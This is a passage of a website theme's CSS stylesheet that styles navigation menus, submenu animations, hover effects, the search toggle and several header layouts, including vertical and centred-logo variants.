visibility: visible; opacity: 1;
}
.nav-menu ul ul li {
display: block; line-height: 1.5; margin: 0; max-height: none; padding: 0;
}
.is-submenu-dark .nav-menu ul ul {
box-shadow: none;
}
.is-submenu-dark .nav-menu ul ul {
background-color: #181818;
}
.is-submenu-light-border .nav-menu ul ul {
margin-top: -1px; border: 1px solid rgba(0, 0, 0, 0.35); box-shadow: 0px 4px 10px 1px rgba(176, 173, 150, 0.1);
}
.is-submenu-light-border .nav-menu ul ul li {
border-bottom: 1px solid rgba(0, 0, 0, 0.35);
}
.is-submenu-light-border .nav-menu ul ul li:last-child {
border-bottom: none;
}
.nav-menu ul ul li:first-child {
border-top: 0; 
}
.nav-menu ul ul a {
display: block; padding: 12px 16px;
}
.nav-menu ul ul li.has-submenu > a {
padding-right: 28px;
}
.nav-menu ul ul li:last-child {
border-bottom: none; 
} .nav-menu ul ul ul { 
top: 0px; left: 168px; right: auto; 
} .nav-menu > ul > li > a > .submenu-toggle,
.nav-menu ul ul .link-text .submenu-toggle {
display: none;
}
.nav-menu .submenu-toggle {
opacity: .8;
}
.nav-menu ul ul .submenu-toggle {
line-height: inherit; height: auto; float: right; margin-right: -15px; margin-top: 0px;
}
.nav-menu ul ul .submenu-toggle:before {
content: '\e86e';
}  .is-submenu-align-left .nav-menu ul ul,
.is-submenu-align-right .nav-menu ul ul {
text-align: left;
}
.is-submenu-align-left .nav-menu > ul > li > ul {
left: -16px;
} .is-submenu-align-right .nav-menu > ul > li > ul {
text-align: right;
}
.is-submenu-align-right .nav-menu > ul > li > ul {
right: -36px; left: auto;
}    .is-sub-menu-ani-fade-in-left .nav-menu ul ul {
transform: translateX(-10px);
}
.is-sub-menu-ani-fade-in-left .nav-menu ul > li:hover > ul {
transform: translateX(0);
} .is-sub-menu-ani-fade-in-right .nav-menu ul ul {
transform: translateX(10px);
}
.is-sub-menu-ani-fade-in-right .nav-menu ul > li:hover > ul {
transform: translateX(0);
} .is-sub-menu-ani-fade-in-up .nav-menu ul ul {
transform: translateY(10px);
}
.is-sub-menu-ani-fade-in-up .nav-menu ul > li:hover > ul {
transform: translateY(0);
} .is-sub-menu-ani-fade-in-down .nav-menu ul ul {
transform: translateY(-10px);
}
.is-sub-menu-ani-fade-in-down .nav-menu ul > li:hover > ul {
transform: translateY(0);
} .is-sub-menu-ani-zoom-in .nav-menu ul ul {
transform: scale(.9);
}
.is-sub-menu-ani-zoom-in .nav-menu ul > li:hover > ul {
transform: scale(1);
} .is-sub-menu-ani-blur-in .nav-menu ul ul {
transform: scaleX(1.2) scaleY(1); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in .nav-menu ul > li:hover > ul {
transform: scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-left .nav-menu ul ul {
transform: translateX(-20px) scaleX(1.4) scaleY(1); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in-left .nav-menu ul ul ul {
transform: translateX(-4px) scaleX(1.04) scaleY(0.96); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-left .nav-menu ul > li:hover > ul {
transform: translateX(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-right .nav-menu ul ul {
transform: translateX(60px) scaleX(1.4) scaleY(1); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in-right .nav-menu ul ul ul {
transform: translateX(4px) scaleX(1.04) scaleY(0.96); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-right .nav-menu ul > li:hover > ul {
transform: translateX(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-up .nav-menu ul ul {
transform: translateY(20px) scaleX(1.2) scaleY(1.0); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in-up .nav-menu ul ul ul {
transform: translateY(4px) scaleX(1.1) scaleY(1); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-up .nav-menu ul > li:hover > ul {
transform: translateY(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-down .nav-menu ul ul {
transform: translateY(-6px) scaleX(1.2) scaleY(1.0); transform-origin: 100% 50%; filter: blur(10px); opacity: 0; 
}
.is-sub-menu-ani-blur-in-down .nav-menu ul ul ul {
transform: translateY(-4px) scaleX(1.1) scaleY(1); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-down .nav-menu ul > li:hover > ul {
transform: translateY(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-slide-down .nav-menu ul ul {
transform: rotateX(-90deg); transform-origin: top; opacity: 0;
}
.is-sub-menu-ani-slide-down .nav-menu ul > li:hover > ul {
transform: rotateX(0deg); transform-origin: top; opacity: 1;
} .is-sub-menu-ani-flip-in .nav-menu ul ul {
transform: perspective(240px) rotateX(-90deg); transform-origin: top; opacity: 0; 
}
.is-sub-menu-ani-flip-in .nav-menu ul > li:hover > ul {
transform: rotateX(0deg); transform-origin: top; opacity: 1;
} .is-sub-menu-ani-flip-in-half .nav-menu ul ul {
opacity: 0; transform: perspective(40px) rotateX(-1deg) translateY(0px) skewX(5deg); transform-origin: 0 0;
}
.is-sub-menu-ani-flip-in-half .nav-menu ul > li:hover > ul {
opacity: 1; transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg); 
} .is-sub-menu-ani-rotate-in .nav-menu ul ul {
transform: perspective(240px) rotateY(-90deg); transform-origin: top; opacity: 0; 
}
.is-sub-menu-ani-rotate-in .nav-menu ul > li:hover > ul {
transform: rotateY(0deg); transform-origin: top; opacity: 1;
} .is-sub-menu-ani-fly-in .nav-menu ul ul {
opacity: 0; transform: perspective(40px) rotateX(2deg) translateY(20px); transform-origin: top;
}
.is-sub-menu-ani-fly-in .nav-menu ul > li:hover > ul {
opacity: 1; transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg); 
} .is-sub-menu-ani-tilt-in .nav-menu ul ul {
transform: perspective(440px) rotateY(20deg) rotateX(-35deg) translate(30px, 30px) skew(15deg, -10deg); opacity: 0; 
}
.is-sub-menu-ani-tilt-in .nav-menu ul ul ul {
transform: perspective(1440px) rotateY(10deg) rotateX(-15deg) translate(30px, 30px) skew(15deg, -10deg); opacity: 0; transform-origin: top;
}
.is-sub-menu-ani-tilt-in .nav-menu ul > li:hover > ul {
transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg); opacity: 1;
}     .is-menu-hover-overline .nav-menu .link-text {
display: inline; position: relative;
}
.is-menu-hover-overline .nav-menu .link-text:before {
content: ""; position: absolute; right: 0; bottom: 50%; margin-bottom: -0.05em; width: 0; border-bottom: .2em solid; transition: width .3s;
}
.is-menu-hover-overline .nav-menu a:hover .link-text:before,
.is-menu-hover-overline .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-overline .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0;
} .is-menu-hover-underline .nav-menu .link-text {
display: inline; position: relative;
}
.is-menu-hover-underline .nav-menu .link-text:before {
content: ""; position: absolute; right: 0; bottom: -4px; width: 0; border-bottom: .1em solid; transition: width .3s;
}
.is-menu-hover-underline .nav-menu a:hover .link-text:before,
.is-menu-hover-underline .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-underline .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0;
} .is-menu-hover-underline-bold .nav-menu .link-text:before {
border-bottom-width: .34em;
} .is-menu-hover-marker .nav-menu .link-text {
display: inline; padding: 1px; position: relative; z-index: 10;
}
.is-menu-hover-marker .nav-menu ul ul .link-text {
display: inline; 
}
.is-menu-hover-marker .nav-menu .link-text:before {
content: ""; position: absolute; top: 50%; left: 0; right: 0; width: 100%; height: 0; transition: height .2s; z-index: -1;
}
.is-menu-hover-marker .nav-menu a:hover .link-text:before,
.is-menu-hover-marker .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-marker .nav-menu li.current-menu-item > a > .link-text:before {
height: 50%; bottom: 0; top: auto;
} .is-menu-hover-marker-bold .nav-menu .link-text {
display: inline-block;
} .is-menu-hover-marker-horizontal .nav-menu .link-text:before {
right: 0; left: auto; width: 0; transition: width .3s; width: 0; height: 50%;
}
.is-menu-hover-marker-horizontal .nav-menu a:hover .link-text:before,
.is-menu-hover-marker-horizontal .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-marker-horizontal .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0; right: auto;
} .is-menu-hover-badge .nav-menu > ul > li {
margin: 0 .25vw;
}
.is-menu-hover-badge .nav-menu .link-text {
display: inline; padding: 3px 6px; position: relative; z-index: 10;
}
.is-menu-hover-badge .nav-menu ul ul .link-text {
display: inline-block; padding: 1px 5px; 
}
.is-menu-hover-badge .nav-menu .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .3s; z-index: -1; 
}
.is-menu-hover-badge .nav-menu a:hover .link-text:before,
.is-menu-hover-badge .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge .nav-menu li.current-menu-item > a > .link-text:before {
height: 100%; bottom: 0; top: auto;
} .is-menu-hover-badge-horizontal .nav-menu .link-text:before {
left: auto; width: 0; height: 100%; transition: width .3s;
}
.is-menu-hover-badge-horizontal .nav-menu a:hover .link-text:before,
.is-menu-hover-badge-horizontal .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge-horizontal .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0; 
} .is-menu-hover-badge-center .nav-menu .link-text:before {
height: 100%; opacity: 0; transform: scale(1,0); transition: all .2s ease-out;
}
.is-menu-hover-badge-center .nav-menu a:hover .link-text:before,
.is-menu-hover-badge-center .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge-center .nav-menu li.current-menu-item > a > .link-text:before {
transform: scale(1); opacity: 1;
} .is-menu-hover-badge-round .nav-menu > ul > li {
margin: 0 1px;
}
.is-menu-hover-badge-round .nav-menu .link-text {
padding: 7px 12px; 
}
.is-menu-hover-badge-round .nav-menu ul ul .link-text {
padding: 4px 10px 3px 10px; 
}
.is-menu-hover-badge-round .nav-menu .link-text:before {
height: 100%; opacity: 0; transform: scale(1,0); transition: all .2s ease-out; 
}
.is-menu-hover-badge-round .nav-menu a:hover .link-text:before,
.is-menu-hover-badge-round .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-badge-round .nav-menu li.current-menu-item > a > .link-text:before {
transform: scale(1); opacity: 1; border-radius: 1.4em;
} .is-menu-hover-solid .nav-menu > ul > li {
margin: 0 0 0 -4px;
}
.is-menu-hover-solid.is-submenu-align-left .nav-menu > ul > li > ul {
left: 0px;
}
.is-menu-hover-solid:not(.is-header-vertical) .nav-menu ul ul li a {
padding-left: 16px;
}
.is-menu-hover-solid .nav-menu > ul > li > a .link-text {
display: inline-block; padding: 0 16px; position: relative; z-index: 10;
}
.is-menu-hover-solid .nav-menu > ul > li > a .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .3s; z-index: -1; 
}
.is-menu-hover-solid .nav-menu a:hover .link-text:before,
.is-menu-hover-solid .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-solid .nav-menu li.current-menu-item > a > .link-text:before {
height: 100%; bottom: 0; top: auto;
} .is-menu-hover-solid-horizontal .nav-menu > ul > li > a .link-text:before {
left: auto; width: 0; height: 100%; transition: width .3s;
}
.is-menu-hover-solid-horizontal .nav-menu a:hover .link-text:before,
.is-menu-hover-solid-horizontal .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-solid-horizontal .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0; 
} .is-menu-hover-skew .nav-menu > ul > li > a .link-text:before {
transform: skew(25deg);
} .is-menu-hover-overflow .nav-menu > ul > li > a .link-text:before {
bottom: 0; left: 0; right: 0;
}
.is-menu-hover-overflow .nav-menu a:hover .link-text:before,
.is-menu-hover-overflow .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-overflow .nav-menu li.current-menu-item > a > .link-text:before {
height: calc(100% + 15px); top: 0; bottom: auto;
} .is-menu-hover-arrow .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), 65% calc(100% - 15px), 50% 100%, 35% calc(100% - 15px), 0% calc(100% - 15px));
} .is-menu-hover-arrow-left .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), 20% calc(100% - 15px), 0 100%);
} .is-menu-hover-arrow-right .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), 100% 100%, 80% calc(100% - 15px), 0% calc(100% - 15px));
} .is-menu-hover-chat-box .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0% 0%, 100% 0%, 100% calc(100% - 15px), calc(100% - 15px) calc(100% - 15px), calc(100% - 15px) 100%, 60% calc(100% - 15px), 0% calc(100% - 15px));
} .is-menu-hover-cut-left .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(100% 0, 100% 100%, 0 calc(100% - 15px), 0 0);
} .is-menu-hover-cut-right .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(100% 0, 100% calc(100% - 15px), 0 100%, 0 0);
} .is-menu-hover-ribbon .nav-menu a:hover .link-text:before,
.is-menu-hover-ribbon .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-ribbon .nav-menu li.current-menu-item > a > .link-text:before {
height: calc(100% + 25px);
}
.is-menu-hover-ribbon .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0 0, 100% 0, 100% 100%, 50% calc(100% - 15px), 0 100%);
} .is-menu-hover-chevron .nav-menu a:hover .link-text:before,
.is-menu-hover-chevron .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-chevron .nav-menu li.current-menu-item > a > .link-text:before {
height: calc(100% + 20px);
}
.is-menu-hover-chevron .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(0 0, 100% 0, 100% calc(100% - 10px), 50% 100%, 0 calc(100% - 10px));
} .is-menu-hover-paper-tear .nav-menu > ul > li > a .link-text:before {
clip-path: polygon(100% 100%, 100% 0%, 0% 0%, 0 100%, 5% 95%, 10% 100%, 15% 95%, 20% 100%, 25% 95%, 30% 100%, 35% 95%, 40% 100%, 45% 95%, 50% 100%, 55% 95%, 60% 100%, 65% 95%, 70% 100%, 75% 95%, 80% 100%, 85% 95%, 90% 100%, 95% 95%, 100% 100%);
} .is-menu-hover-borders .nav-menu > ul > li {
margin: 0 .25vw;
}
.is-menu-hover-borders .nav-menu .link-text {
display: inline; padding: 7px 8px 5px 8px; position: relative; z-index: 10;
}
.is-menu-hover-borders .nav-menu ul ul .link-text {
display: inline-block; padding: 3px 5px 1px 5px;
}
.is-menu-hover-borders .nav-menu .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 100%; opacity: 0; border: .1em solid; transition: all .3s; z-index: -1; background: none !important;
}
.is-menu-hover-borders .nav-menu a:hover .link-text:before,
.is-menu-hover-borders .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-borders .nav-menu li.current-menu-item > a > .link-text:before {
opacity: 1; background: none !important;
} .is-menu-hover-borders-bold .nav-menu .link-text:before {
border-width: 3px;
} .is-menu-hover-borders-round .nav-menu > ul > li {
margin: 0 2px;
}
.is-menu-hover-borders-round .nav-menu .link-text {
padding: 8px 10px 6px 10px;
}
.is-menu-hover-borders-round .nav-menu ul ul .link-text {
padding: 3px 7px 1px 7px;
}
.is-menu-hover-borders-round .nav-menu .link-text:before {
border-radius: 1.4em;
} .is-menu-hover-border-top .nav-menu > ul > li {
margin: 0 0 0 -5px;
}
.is-menu-hover-border-top .nav-menu > ul > li > a .link-text {
padding: 0 12px; display: inline-block; position: relative; z-index: 10;
}
.is-menu-hover-border-top.is-submenu-align-left .nav-menu > ul > li > ul {
left: -12px;
}
.is-menu-hover-border-top .nav-menu > ul > li > a .link-text:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .2s; z-index: -1;
}
.is-menu-hover-border-top .nav-menu a:hover .link-text:before,
.is-menu-hover-border-top .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-border-top .nav-menu li.current-menu-item > a > .link-text:before {
height: 4px;
} .is-menu-hover-border-bottom .nav-menu > ul > li {
margin: 0 0 0 -5px;
}
.is-menu-hover-border-bottom .nav-menu > ul > li > a .link-text {
padding: 0 12px; display: inline-block; position: relative; z-index: 10;
}
.is-menu-hover-border-bottom.is-submenu-align-left .nav-menu > ul > li > ul {
left: -12px;
}
.is-menu-hover-border-bottom .nav-menu > ul > li > a .link-text:before {
content: ""; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; height: 0; transition: height .2s; z-index: -1;
}
.is-menu-hover-border-bottom .nav-menu a:hover .link-text:before,
.is-menu-hover-border-bottom .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-border-bottom .nav-menu li.current-menu-item > a > .link-text:before {
height: 5px;
} .nav-menu > ul > li.current-menu-item > a { 
color: #b79f8a !important; 
} .nav-menu li.current-menu-item > a .link-text:before {
background-color: #111 !important; border-color: #111  !important;
} html .nav-menu > ul > li > a:hover,
.nav-menu > ul > li.has-submenu:hover > a {
color: #111;
} html.loaded .nav-menu ul li a .link-text:before,
.nav-menu li.has-submenu:hover > a .link-text:before {
background-color: #dad6cc; border-color: #dad6cc;
}    .search-container {
display: flex; align-items: center; justify-content: center; height: 100%; max-height: 100%; visibility: hidden; opacity: 0; padding: 0; position: absolute; top: 0; right: 30px; width: 160px;
}
.is-search-toggled-on .search-container {
visibility: visible; opacity: 1; }
.is-search-toggled-on.is-menu-align-right:not(.is-header-vertical) .nav-menu,
.is-search-toggled-on.is-menu-align-left:not(.is-header-vertical) .site-navigation .social-container,
.is-search-toggled-on.is-header-row .nav-menu,
.is-search-toggled-on.is-header-small:not(.is-menu-align-right):not(.is-header-logo-center) .site-navigation .social-container,
.is-search-toggled-on.is-header-small.is-header-float-box.is-header-logo-center .site-header:not(.clone) .nav-menu,
.is-search-toggled-on  .shopping-cart {
visibility: hidden; opacity: 0; }
.search-toggle {
display: flex; align-items: center; justify-content: center;
}
.is-search-toggled-on .search-toggle:before {
content: '\e898';
}
.search-box label span {
display: none;
}
.search-box #search-field {
max-width: 100%; font-size: 15px; padding: 0; line-height: 53px; text-align: right;
}   .is-header-row .header-wrap-inner {
flex-wrap: nowrap; padding: 12px 0; transition: padding 0.5s;
}
.is-header-row .site-header .layout-medium {
width: 100%; max-width: 100%;
}
.is-header-row .site-branding {
display: flex; align-items: center; flex-wrap: wrap; padding: 0; max-width: 28%; text-align: left;
}
.is-header-row .site-branding-wrap {
padding: 0;
}
.is-header-row .site-branding > * {
width: 100%;
}
.is-header-row .site-branding-wrap {
justify-content: flex-start;
}
.is-header-row .nav-menu {
padding-right: 32px; text-align: right; transition: all 0.5s;
}
.is-header-row.is-header-search-disabled .nav-menu {
padding-right: 0;
}
.is-header-row .shopping-cart ~ .nav-menu {
padding-right: 72px;
} 
.is-header-row.is-header-search-disabled .shopping-cart ~ .nav-menu {
padding-right: 40px;
} 
.is-header-row:not(.is-header-smaller) .site-header .site-navigation {
padding-bottom: 40px;
}
.is-header-row .site-navigation .social-container {
top: 52px; right: -3px; left: auto; height: 38px;
}
.is-header-row .nav-menu > ul > li {
line-height: 58px;
}
.is-header-row .site-header.clone .site-description, 
.is-header-row .site-header.clone .site-navigation .social-container {
transition: height .2s;
} .is-header-row.is-header-smaller .site-header.clone .header-wrap-inner {
padding: 0;
}
.is-header-row.is-header-smaller .site-header.clone .site-description,
.is-header-row.is-header-smaller .site-header.clone .site-navigation .social-container {
margin: 0; height: 0; overflow: hidden;
}    .is-header-small .site-header {
text-align: center;
}
.is-header-small .header-wrap {
position: relative; max-height: 100%;
}
.is-header-small:not(.is-header-logo-center) .header-wrap {
transition: line-height .4s;
}
.is-header-small .site-branding-wrap {
justify-content: flex-start;
} .is-header-small .header-wrap {
line-height: 90px; 
}
.is-header-small .site-branding {
max-height: 90px; 
}
.is-header-small.is-header-smaller .site-header.clone .header-wrap {
line-height: 74px;
}
.is-header-small.is-header-smaller .site-header.clone .site-branding {
max-height: 74px; 
} .is-header-small .site-branding {
left: 0px; padding: 0;
}
.is-header-small .site-branding-wrap {
padding: 0;
}
.is-header-small .site-title {
line-height: inherit;
}
.is-header-small .nav-menu > ul {
line-height: inherit; display: block;
}
.is-header-small .nav-menu ul li{
line-height: inherit; max-height: 100%;
}
.is-header-small .site-navigation .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left .site-navigation .social-container {
padding-left: 24px; left: auto; right: 32px;
}
.is-header-small.is-header-search-disabled .site-navigation .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left.is-header-search-disabled .site-navigation .social-container {
right: 0;
}
.is-header-small .site-header .shopping-cart ~ .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left .site-header .shopping-cart ~ .social-container {
right: 70px; left: auto;
}
.is-header-small.is-header-search-disabled .site-header .shopping-cart ~ .social-container,
.is-header-small.is-header-logo-center.is-menu-align-left.is-header-search-disabled .site-header .shopping-cart ~ .social-container {
right: 44px; left: auto;
}    .is-header-padding-left:not(.is-menu-bar).is-header-fixed-width .header-wrap-inner,
.is-header-padding-left:not(.is-menu-bar).is-menu-full .header-wrap-inner,
.is-header-padding-left:not(.is-menu-bar).is-header-float-box .site-header:not(.clone) .header-wrap-inner { margin-right: 0; width: 96%;
}
.is-header-padding-right:not(.is-menu-bar).is-header-fixed-width .header-wrap-inner,
.is-header-padding-right:not(.is-menu-bar).is-menu-full .header-wrap-inner,
.is-header-padding-right:not(.is-menu-bar).is-header-float-box .site-header:not(.clone) .header-wrap-inner  { margin-left: 0; width: 96%;
}    .is-header-small.is-header-logo-center .site-navigation .social-container {
left: 0; right: auto; padding-left: 0;
}
.is-header-small.is-header-logo-center .header-wrap-inner > .site-branding {
display: none;
}
.is-header-small.is-header-logo-center .site-navigation .site-branding {
position: relative; float: none !important; max-width: 100%; margin: 0 10px;
}
.is-header-small.is-header-logo-center.is-header-smaller .site-navigation .site-branding {
top: 0;
} .is-header-logo-center .site-header:not(.ready) {
opacity: 0;
}
.is-header-small.is-header-logo-center .site-navigation .menu-logo {
vertical-align: middle;
}    .is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .site-title a {
margin-left: -1400px; padding-left: 1400px;
} .is-logo-bg-stretch-left.is-header-smal:not(.is-header-logo-center) .site-header .menu-wrap:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .menu-wrap .layout-medium:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .header-wrap:after, .header-wrap-inner:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .site-branding:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .site-branding-wrap:after {
left: -600px;
}    .is-menu-top.is-logo-overflow:not(.is-header-float) .site-header:not(.clone) .header-wrap {
margin-bottom: -60px;
} .is-menu-top.is-logo-overflow:not(.is-header-float) .site-header + .site-main {
margin-top: 82px;
}    .is-header-vertical .top-bar {    
z-index: 910;
}
.is-header-vertical .site-header {    
position: absolute; width: 260px; top: 0; bottom: 0; height: 100%;
} .is-header-vertical-left .site-header {    
left: 0;
}
.is-header-vertical-left .site {
padding-left: 260px;
} .is-header-vertical-right .site-header{
right: 0;
}
.is-header-vertical-right .site {
padding-right: 260px;
}
.is-header-vertical .site-header.clone {    
display: none;
}
.is-header-vertical .site-header .header-wrap {    
height: 100%; width: 260px; overflow: auto; overflow-x: hidden; transition: transform 0.4s, opacity 0.4s;
}
.is-header-vertical.is-menu-sticky .site-header .header-wrap {    
position: fixed;
} .is-header-vertical.is-menu-smart-sticky .site {
transition: padding 0.4s;
}
.is-header-smaller.is-header-vertical.is-menu-smart-sticky.menu-invisible .site-header .header-wrap {
transform: 0.6s, opacity 0.4s;
}	
.is-body-boxed.is-header-smaller.is-header-vertical.is-menu-smart-sticky.menu-invisible .site-header .header-wrap {
opacity: 0; pointer-events: none;
} .is-header-smaller.is-menu-smart-sticky.is-header-vertical-left.menu-invisible .site-header .header-wrap {
transform: translateX(-100%);
}	
.is-header-smaller.is-menu-smart-sticky.is-header-vertical-left.menu-invisible .site {
padding-left: 0; 
} .is-header-smaller.is-menu-smart-sticky.is-header-vertical-right.menu-invisible .site-header .header-wrap {
transform: translateX(100%);
}	
.is-header-smaller.is-menu-smart-sticky.is-header-vertical-right.menu-invisible .site {
padding-right: 0; 
}  .is-Edge.is-header-vertical .site-header {
position: fixed;
}
.is-Edge.is-header-vertical .header-wrap {
position: absolute;
} .is-header-vertical .site-header .header-wrap-inner {    
width: 100%; padding: 0 32px;
}
.is-header-vertical .site-header .site-branding-wrap {    
flex-direction: column;
}
.is-header-vertical .site-header .site-branding-left {    
margin-bottom: 16px; display: none;
}
.is-header-vertical .site-header .site-branding-right {    
margin-top: 16px; display: none;
}
.is-header-vertical .menu-wrap {
background: none !important;
}
.is-header-vertical .menu-wrap .layout-medium {
width: 100%;
}
.is-header-vertical .nav-menu {
padding-top: 60px; }
.is-header-vertical .nav-menu > ul {
display: block;
}
.is-header-vertical.is-menu-align-left .nav-menu > ul,
.is-header-vertical.is-menu-align-left .site-branding,
.is-header-vertical.is-menu-align-left .site-navigation .social-container {
text-align: left;
}
.is-header-vertical.is-menu-align-right .nav-menu > ul,
.is-header-vertical.is-menu-align-right .site-branding,
.is-header-vertical.is-menu-align-right .site-navigation .social-container {
text-align: right;
}
.is-header-vertical .nav-menu > ul > li {
display: block; line-height: 30px; margin: 0;
}
.is-header-vertical .nav-menu ul  li  a .submenu-toggle:before {
content: '\e823';
}
html.is-header-vertical .nav-menu ul ul {
width: 260px; position: fixed; top: 0; height: 100%; height: 100vh; left: 260px; transition-delay: .1s; box-shadow: 0 0px 22px 3px rgba(76, 89, 119, 0.12);
}
html.is-header-vertical:not(.is-IE) .nav-menu > ul ul ul {
left: 100% !important;
}
html.is-header-vertical .nav-menu > ul ul a {
padding: 12px 30px;
}
html.is-header-vertical .nav-menu > ul li:hover > ul {
transition-delay: 0s;
}
.is-header-vertical .site-navigation .social-container {
position: relative; left: auto; right: auto; margin-top: 24px;
}
.is-header-vertical .site-navigation .shopping-cart {
height: 52px; left: 0;
}
.is-header-vertical.is-menu-align-right .site-navigation .shopping-cart {
left: auto; right: 14px;
}
.is-header-vertical .site-navigation .search-toggle,
.is-header-vertical .site-navigation .search-container {
height: 52px;
}
.is-header-vertical .site-navigation .social-container {
display: block;
}
html.is-header-vertical-right .nav-menu ul ul {
right: 260px; left: auto !important;
}
html.is-header-vertical-right:not(.is-IE) .nav-menu > ul ul ul {
right: 100% !important;  left: auto !important;
}
.is-header-vertical-right .nav-menu ul ul .submenu-toggle {
float: left; margin-right: 0; margin-left: -16px;
} .is-header-vertical.is-menu-align-left.is-menu-full .nav-menu {
margin-left: -32px;
}
.is-header-vertical.is-menu-align-left.is-menu-full.is-menu-hover-solid .nav-menu > ul > li > a .link-text {
padding-left: 32px;
} .is-header-vertical.is-menu-align-right.is-menu-full .nav-menu {
margin-right: -32px;
}
.is-header-vertical.is-menu-align-right.is-menu-full.is-menu-hover-solid .nav-menu > ul > li > a .link-text {
padding-right: 32px;
} .is-header-vertical .site-header .social-container .widget {
font-size: 13px; margin: 50px 0;
}
.is-header-vertical .site-header .social-container .widget-title {
color: inherit; opacity: 0.5;
}
.is-header-dark.is-header-vertical .widget_search .search-form .search-field {
border-color: rgba(255, 255, 255, 0.17);
}
.site-header .mc4wp-form {
padding: 14px;
}
.is-header-dark .site-header .mc4wp-form {
color: #111;
}
.site-header .tptn_posts_widget img {
max-height: 84px;
}
.is-header-dark.is-header-vertical .site-header .widget_search .search-form .search-field {
border-color: rgba(255, 255, 255, 0.17);
} .is-header-vertical .site-header *::-webkit-scrollbar {
width: 6px;
}
.is-header-vertical .site-header *::-webkit-scrollbar-track {
box-shadow: inset 0 0 6px rgba(0,0,0,0.2); display: none;
}
.is-header-vertical .site-header:hover *::-webkit-scrollbar-track {
display: block;
}
.is-header-dark.is-header-vertical .site-header *::-webkit-scrollbar-track {
box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
}
.is-header-vertical .site-header *::-webkit-scrollbar-thumb {
background-color: currentColor; display: none;
}
.is-header-vertical .site-header:hover *::-webkit-scrollbar-thumb {
display: block;
}
.is-header-vertical .header-wrap {
margin-top: 0; margin-bottom: 0;
}
.is-header-vertical .header-wrap:after {
top: 0; bottom: 0;
}
.is-header-vertical-left .header-wrap:after {
left: auto; right: 0;
}
.is-header-vertical-right .header-wrap:after {
right: auto; left: 0;
}    .is-header-small.is-menu-align-left .header-wrap-inner,
.is-header-small.is-menu-align-right .header-wrap-inner,
.is-header-small.is-menu-align-right .site-navigation .layout-medium {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
}
.is-header-small.is-menu-align-left .site-branding,
.is-header-small.is-menu-align-right .site-branding  {
position: relative; left: auto; order: 1; white-space: nowrap;
}
